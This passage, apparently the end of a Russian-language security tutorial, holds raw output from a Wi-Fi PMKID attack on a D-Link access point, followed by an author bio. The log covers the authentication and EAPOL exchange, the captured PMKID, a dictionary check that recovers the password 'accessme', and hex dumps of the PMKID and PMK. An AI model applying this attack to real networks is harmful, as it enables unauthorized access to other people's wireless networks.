[^] 3 кадра C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [Открытая аутентификация] [^] 2 кадра C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [Открытая аутентификация] [^] 1 кадры C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [Открытая аутентификация] [^] 3 кадра C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [Открытая аутентификация] [^] 2 кадра C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [Открытая аутентификация] [^] 1 кадры C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [Открытая аутентификация] [^] 3 кадра C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [Открытая аутентификация] [^] 2 кадра C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [Открытая аутентификация] [^] 1 кадры C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [Открытая аутентификация] [] Получено C04A0016044D (TP-LINK) <908D78F295E3 (D-Link) [Открытая аутентификация] [] Аутентификация 908D78F295E3 (D-Link)> C04A0016044D (TP-LINK) [SuccessFull] [^] 4 кадра C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [запрос ассоциации] [^] 3 кадра C04A0016044D (TP-LINK)> 908D78F295E3 (D-Link) [запрос ассоциации] [] Получено C04A0016044D (TP-LINK) <908D78F295E3 (D-Link) [Ответ ассоциации] [] Аутентификация 908D78F295E3 (D-Link)> C04A0016044D (TP-LINK) [SuccessFull] [] EAPOL 908D78F295E3 (D-Link)> C04A0016044D (TP-LINK) [Ожидание…] [] Получено C04A0016044D (TP-LINK) <908D78F295E3 (D-Link) [Ответ ассоциации] [] Получено C04A0016044D (TP-LINK) <908D78F295E3 (D-Link) [Ответ ассоциации] [] Получено C04A0016044D (TP-LINK) <908D78F295E3 (D-Link) [Ответ ассоциации] [] Получено C04A0016044D (TP-LINK) <908D78F295E3 (D-Link) [Ответ ассоциации] [] Получено C04A0016044D (TP-LINK) <908D78F295E3 (D-Link) [Ответ ассоциации] [] Получено C04A0016044D (TP-LINK) <908D78F295E3 (D-Link) [Ответ ассоциации] [] EAPOL 908D78F295E3 (D-Link)> C04A0016044D (TP-LINK) [Инициировано] [^] EAPOL 908D78F295E3 (D-Link)> C04A0016044D (TP-LINK) [1 из 4] [~] Уязвим к атакам PMKID! [^] PMKID 908D78F295E3 (D-Link) [a31f70cc4ed5cabb67ae4d56f11ec0b6] [+] PMKID -> [вывод.] Сейчас проверяется: accessme [+] Пароль найден: accessme [>] PMKID: 00000000: 61 33 31 66 37 30 63 63 34 65 64 35 63 61 62 62 | a31f70cc4ed5cabb | 00000010: 36 37 61 65 34 64 35 36 66 31 31 65 63 30 62 36 | 67ae4d56f11ec0b6 | [>] ПМК: 00000000: 93 89 96 03 d0 e8 ab bd e8 8b f1 1b fb 8f 05 18 | ……………. | 00000010: 58 1e e3 cb 6d 2b ff 0d b4 96 b4 fa 74 57 bd 77 | X… m + …… tW.w |

- Выше показан пароль целевой точки доступа.

Исследователь кибербезопасности.Специалист по информационной безопасности, в настоящее время работает специалистом по инфраструктуре рисков и исследователем. Он исследователь кибербезопасности с более чем 25-летним опытом. Он служил в разведывательном управлении в качестве старшего офицера разведки. Он также работал с Google и Citrix над разработкой решений для кибербезопасности. Он помог правительству и многим федеральным агентствам в пресечении многих киберпреступлений. В свободное время он пишет для нас последние 5 лет.

.